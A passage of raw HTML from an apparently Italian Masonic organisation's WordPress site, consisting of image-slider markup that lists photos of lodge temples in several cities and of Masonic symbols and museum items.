class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2024/01/tempio-bologna-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="11" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2024/01/tempio-pescara.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 500" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="131" data-slide-public-id="1" data-title="BARI" class="n2-ss-slide n2-ow  n2-ss-slide-131"><div role="note" class="n2-ss-slide--focus" tabindex="-1">BARI</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-2apNpqYP8wyX" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="133" data-slide-public-id="2" data-title="CAULONIA" class="n2-ss-slide n2-ow  n2-ss-slide-133"><div role="note" class="n2-ss-slide--focus" tabindex="-1">CAULONIA</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-DE3HRVaOnoOb" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="134" data-slide-public-id="3" data-title="COSENZA" class="n2-ss-slide n2-ow  n2-ss-slide-134"><div role="note" class="n2-ss-slide--focus" tabindex="-1">COSENZA</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-wxc17NDOmnzQ" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="135" data-slide-public-id="4" data-title="CREMONA" class="n2-ss-slide n2-ow  n2-ss-slide-135"><div role="note" class="n2-ss-slide--focus" tabindex="-1">CREMONA</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Jo1vCiA46vFw" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="136" data-slide-public-id="5" data-title="PINEROLO" class="n2-ss-slide n2-ow  n2-ss-slide-136"><div role="note" class="n2-ss-slide--focus" tabindex="-1">PINEROLO</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-PE4p2KjGPYTb" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="137" data-slide-public-id="6" data-title="ROMA" class="n2-ss-slide n2-ow  n2-ss-slide-137"><div role="note" class="n2-ss-slide--focus" tabindex="-1">ROMA</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-adF4IyCDSw2X" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="138" data-slide-public-id="7" data-title="MILANO" class="n2-ss-slide n2-ow  n2-ss-slide-138"><div role="note" class="n2-ss-slide--focus" tabindex="-1">MILANO</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-SAP4nU9Y0eJk" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="139" data-slide-public-id="8" data-title="NAPOLI" class="n2-ss-slide n2-ow  n2-ss-slide-139"><div role="note" class="n2-ss-slide--focus" tabindex="-1">NAPOLI</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-5fHA80rPKN0Q" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="140" data-slide-public-id="9" data-title="ingresso Sede Nazionale Bologna" class="n2-ss-slide n2-ow  n2-ss-slide-140"><div role="note" class="n2-ss-slide--focus" tabindex="-1">ingresso Sede Nazionale Bologna</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-gPjauuOvFQQb" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="141" data-slide-public-id="10" data-title="BOLOGNA" class="n2-ss-slide n2-ow  n2-ss-slide-141"><div role="note" class="n2-ss-slide--focus" tabindex="-1">BOLOGNA</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-TAJoXvVYFhgA" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="142" data-slide-public-id="11" data-title="PESCARA" class="n2-ss-slide n2-ow  n2-ss-slide-142"><div role="note" class="n2-ss-slide--focus" tabindex="-1">PESCARA</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-QNX6pHJuXrdn" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" id="n2-ss-9-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" id="n2-ss-9-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-center-bottom"><div class="n2-ss-widget n2-ss-widget-display-hover nextend-bar nextend-bar-horizontal n2-ss-widget-hidden n2-ow-all" style="text-align: left;width:100%;"><div class="n2-style-1b3b0b26e4e995bc76516f476918c4ab-simple "><span class="n2-font-fcce1fddc1d903b911854dc0cbaed59a-simple ">&nbsp;</span></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></div>
<style></style></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-6229" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-6229" data-id="6229" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-6229&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-6229 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-nextend-smartslider3"><div class="n2-section-smartslider fitvidsignore " data-ssid="8" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-8-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-8" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow" style="">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow" style="">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/ACACIA.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/AFFRESCO-CREMONA.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/ARA.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/BASILICA-SANTA-CROCE-LECCE-1.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/BASILICA-SANTA-CROCE-LECCE-2.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/BASILICA-SANTA-CROCE-LECCE-3.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="7" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/COLONNA-BARI.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="8" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/GABINETTO-DI-RIFLESSIONE-CREMONA.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="9" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/GRAN-LOGGIA-DI-NEW-YORK.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="10" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/MUSEO-G.O.-DI-FRANCIA-1.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="11" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/MUSEO-G.O.-DI-FRANCIA-2.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="12" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/MUSEO-G.O.-DI-FRANCIA-3.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="13" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/MUSEO-G.O.-DI-FRANCIA-4.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="14" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/MUSEO-G.O.-DI-FRANCIA-5.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="15" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/MUSEO-G.O.-DI-FRANCIA-6.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="16" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/MUSEO-G.O.-DI-FRANCIA-7.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="17" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/MUSEO-G.O.-DI-FRANCIA-8.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="18" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/MUSEO-G.O.-DI-FRANCIA-9.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="19" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/MUSEO-G.O.-DI-FRANCIA-10.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="20" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/MUSEO-G.O.-DI-FRANCIA-11.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="21" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/MUSEO-G.O.-DI-FRANCIA-12.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="22" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/MUSEO-G.O.-DI-FRANCIA-13.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="23" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/MUSEO-G.O.-DI-FRANCIA-14.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="24" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/MUSEO-G.O.-DI-FRANCIA-15.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="25" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/MUSEO-G.O.-DI-FRANCIA-16.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="26" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/NON-TI-SCORDAR-DI-ME.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="27" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/OCCHIO-ONNIVEGGENTE.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="28" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/PILASTRO-GERACE.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="29" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/QUADRO.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="30" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/RECIPENDIARIO.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="31" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/SALA-LETTURE-NAPOLI.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="32" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/SALA-RELAX-NAPOLI.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="33" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/SALONE-CREMONA.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="34" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/SEGRETERIA-BOLOGNA.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="35" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/SPADA-E-MAGLIETTO.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="36" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/SQUADRA-E-COMPASSO.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 500" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="95" data-slide-public-id="1" data-title="ACACIA" class="n2-ss-slide n2-ow  n2-ss-slide-95"><div role="note" class="n2-ss-slide--focus" tabindex="-1">ACACIA</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-MybHFjcg6Fbm" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="96" data-slide-public-id="2" data-title="AFFRESCO CREMONA" class="n2-ss-slide n2-ow  n2-ss-slide-96"><div role="note" class="n2-ss-slide--focus" tabindex="-1">AFFRESCO CREMONA</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-vC0oABMcIALr" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="97" data-slide-public-id="3" data-title="ARA" class="n2-ss-slide n2-ow  n2-ss-slide-97"><div role="note" class="n2-ss-slide--focus" tabindex="-1">ARA</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-2faDQsDsvGIF" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="98" data-slide-public-id="4" data-title="BASILICA SANTA CROCE LECCE 1" class="n2-ss-slide n2-ow  n2-ss-slide-98"><div role="note" class="n2-ss-slide--focus" tabindex="-1">BASILICA SANTA CROCE LECCE 1</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-YaEDGdzCMWnE" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="99" data-slide-public-id="5" data-title="BASILICA SANTA CROCE LECCE 2" class="n2-ss-slide n2-ow  n2-ss-slide-99"><div role="note" class="n2-ss-slide--focus" tabindex="-1">BASILICA SANTA CROCE LECCE 2</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-H4y1MfvyQGxZ" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="100" data-slide-public-id="6" data-title="BASILICA SANTA CROCE LECCE 3" class="n2-ss-slide n2-ow  n2-ss-slide-100"><div role="note" class="n2-ss-slide--focus" tabindex="-1">BASILICA SANTA CROCE LECCE 3</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-WTelfE22jGog" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="101" data-slide-public-id="7" data-title="COLONNA BARI" class="n2-ss-slide n2-ow  n2-ss-slide-101"><div role="note" class="n2-ss-slide--focus" tabindex="-1">COLONNA BARI</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-QTWbvcIfIEWY" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="102" data-slide-public-id="8" data-title="GABINETTO DI RIFLESSIONE CREMONA" class="n2-ss-slide n2-ow  n2-ss-slide-102"><div role="note" class="n2-ss-slide--focus" tabindex="-1">GABINETTO DI RIFLESSIONE CREMONA</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div 